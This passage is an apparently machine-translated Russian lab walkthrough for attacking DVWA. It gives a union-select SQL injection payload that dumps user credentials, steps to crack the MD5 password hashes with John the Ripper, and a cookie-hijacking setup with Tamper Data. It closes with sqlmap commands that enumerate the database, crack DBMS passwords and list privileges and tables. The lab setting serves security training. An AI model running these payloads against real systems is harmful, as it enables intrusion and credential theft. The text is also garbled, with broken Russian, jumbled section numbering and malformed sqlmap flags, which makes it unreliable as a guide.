



10. Выведите на экран все полевое содержание столбцов в information_schema пользовательской таблице

Инструкции:

10.1Введите следующий текст в Текстовое поле Идентификатора пользователя (См. Изображение).

-%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

10.2Щелкните по Submit

Комментарии:

-Теперь мы успешно вывели на экран всю необходимую информацию об аутентификации в эту базу данных.



13-секция. Создайте Файл Хэша пароля

1. Создайте Файл Хэша пароля

Инструкции:

1.1Выделение всех пользователей и хэш паролей

1.2Нажмите правую кнопку мышке

1.3Копируйте



2.Открыт блокнот

Инструкции:

2.1Applications --> Wine --> Programs --> Accessories --> Notepad



3.Вставить в блокнот

Инструкции:

3.1Edit --> Paste

4. Формат в блокноте

Инструкции:

4.1Поместите ":" сразу после слова admin

4.2Удостоверьтесь, что Ваш курсор сразу после ":" и нажмите клавишу Delete.

4.3Теперь следует видеть пользователя admin и хэш пароля, разделенный ":" на той же самой строке.

4.4Копируйте сочетания имени пользователей и паролей для gordonb, 1337, pablo, и smitty от (секция 13, Шаг 1) и вклейте этот же файл.



5.Сохранение файла из блокнота

Инструкции:

5.1Переходите в адрес /pentest/passwords/john

5.2Поставьте имя файла dvwa_password.txt

5.3Нажмите кнопку Save



14-секция. Использование утилиты John Ripper

1.Утилита John Ripper

Инструкции:

1.1Откройте новый терминал

1.2 cd /pentest/passwords/john

1.3 ./john --format=raw-MD5 dvwa_password.txt

-после несколькой времени мы можем посмотреть откритые пароли пользователей расщиврованние ХЭШ функцией(длительность можем быть долгим если пароль очень длинный)

3-часть

Для выполнение 3 части вы должны пройти секции 1-3 части №1 и секции 4-10 части №2

11-секция. Получите Cookie PHP



1.SQL инъекция менюси

Инструкции:

1.1Слева меню выберите "SQL Injection"

2. Выбрать Tamper Data

Инструкции:

2.1 Tools --> Tamper Data



3. Запустит Tamper Data

Инструкции:

3.1Нажмите на Start Tamper



4.Общая инъекция

Инструкции:

4.1вводите в текствое поле «1»

4.2 Нажмите кнопку Submit

Комментарии:

- Цель здесь, см., что ПОЛУЧИТЬ запрос сделан к программе CGI за кулисами.

- Кроме того, мы будем использовать вывод "Фамилии" с SQLMAP, чтобы получить содержание имени пользователя и пароля базы данных.



5. Tamper с запросом?

Инструкции:

5.1Удостоверьтесь Продолжение Вмешивающегося? отмечаемое поле должно быть неотмеченным

5.2Нажмите кнопку Submit





6. Копирование Referer URL

Инструкции:

6.1Выделите 2 строку с параметром GET

6.2Нажмите правую кнопку в поле Referer

6.3 Выберите Copy



7.Открыт блокнот

Инструкции:

7.1Applications --> Wine --> Programs --> Accessories --> Notepad



8. Вставить Referer URL в блокноте

Инструкции:

8.1Edit --> Paste



9.Копирование Cookie информации

Инструкции:

9.1Нажмите правую кнопку в строке Cookie

9.2 Выберите Copy

10.Вставка Cookie информацию

Инструкции:

10.1Edit --> Paste

Комментарии:

-Теперь следует скопировать и строки Referer и Cookie в Блокнот. (См. Изображение),



12-секция. Используя SqlMap, чтобы Получить Текущего пользователя и Базу данных

1. Проверьте, что sqlmap.py существует

Инструкции:

1.1cd /pentest/database/sqlmap

1.2ls -l sqlmap.py



2. Получите пользователя Базы данных Для DVWA

Комментарии:

-Получите ссылку referer из (секции 10, Шаг 10), который помещается после флага "-u" ниже.

-Получите строку cookie из (секции 10, Шаг 10), который помещается после "-cookie" флаг ниже.

Инструкции:

2.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" -- cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -b --current-db --current-user

-u, Target URL

- cookie, главный Cookie http

-b, Получите баннер DBMS

--current-db, Получите текущую базу данных DBMS

--current-user, Получите текущего пользователя DBMS



3. Вы хотите продолжить тестировать?

Инструкции:

3.1продолжите тестировать? y

3.2пропустите payloads? Y



4.Смотреть результаты

Инструкции:

4.1Для веб-приложения DVWA имя базы данных - "dvwa" и программы, которые связываются с базой данных, "root@localhost";

13-секция. Используя SqlMap, чтобы Получить Имя пользователя управления базой данных и Пароль

Комментарии:

-Вы, должно были завершить Урок 4, чтобы видеть db_hacker в секции 2.



1. Получите Имя пользователя управления базой данных и Пароль

Инструкции:

1.1 ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" --string="Surname" --users --password

-u, Target URL

--cookie, главный Cookie HTTP

-string, Обеспечивают строковый набор, который всегда присутствует после допустимого или недопустимого запроса.

--users, список пользователей системы управления базами данных

--password, список паролей управления базой данных для системных пользователей.



2. Получите Имя пользователя управления базой данных и Пароль (Часть 2)

Инструкции:

2.1Используйте Атаку с подбором по словарю? y

2.2Расположение словаря? <Нажатие Enter>

Комментарии:

�-Заметьте, что пароль для имени пользователя db_hacker был взломан.



3. Получите db_hacker Полномочия Базы данных

Инструкции:

3.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -U db_hacker --privileges

-u, Target URL

--cookie, главный Cookie HTTP

-U, Укажите пользователя управления базой данных

--privileges, список полномочия пользователей системы управления базами данных



4. Результаты представления: Получите db_hacker Полномочия Базы данных

Инструкции:

4.1Заметьте, что у потребителя DBMS "db_hacker" есть административные привилегии

4.2Заметьте, что "db_hacker" может войти в систему отовсюду через подстановочную действующую компанию "%".



14-секция. Получите "dvwa" таблицы и содержание

1. Получите "dvwa" таблицы и содержание

Примечание:

-Получите ссылку referer из (секции10, Шаг 10), который помещается после флага "-u" ниже.

-Получите строку cookie из (секции 10, Шаг 10), который помещается после "--cookie" флаг ниже.

Инструкции:

1.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa -- tables

-u, Target URL

--cookie, главный Cookie HTTP

-D, Укажите Базу данных

-- tables, список таблиц базы данных



2. Просмотр "dvwa" таблицы и результаты контента

Примечание:

-Заметьте sqlmap, перечисленный две таблицы: guestbook и users.



3. Получите столбцы для таблицы dvwa.users

Инструкции:

3.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"-D dvwa users --columns

-u, Target URL

--cookie, главный Cookie HTTP

-D, Укажите Базу данных

